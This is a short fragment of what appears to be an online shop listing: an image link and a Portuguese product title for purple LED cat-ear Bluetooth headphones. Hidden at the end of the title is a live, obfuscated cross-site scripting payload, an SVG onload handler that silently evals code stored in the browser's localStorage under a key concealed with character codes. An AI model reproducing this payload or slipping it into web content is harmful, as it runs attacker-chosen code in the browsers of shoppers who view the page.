 Fone de Ouvido Bluetooth com Orelhas de Gato Led - Roxo<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 